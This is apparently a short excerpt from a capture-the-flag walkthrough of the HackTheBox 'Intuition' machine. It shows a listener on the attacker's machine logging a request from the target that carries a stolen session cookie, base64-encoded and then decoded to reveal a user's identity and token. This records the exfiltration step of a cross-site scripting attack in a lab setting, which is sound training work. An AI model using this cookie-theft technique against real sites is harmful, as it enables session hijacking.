 kali … Intuition www php simple-server 8000 -v
Server is running on port 8000
10.10.11.15 - - [30/Apr/2024 18:13:03] "GET /documentlocation?b64=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI
6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 404 -
Host: 10.10.14.9:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dashboard.comprezzor.htb/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Decoded base-64 data from query string:
{"user_id": 2, "username": "adam", "role": "webdev"}|58f6f725339ce3f69d8552a10696ddebb68b2b57d2e523c08bde868d3a756db8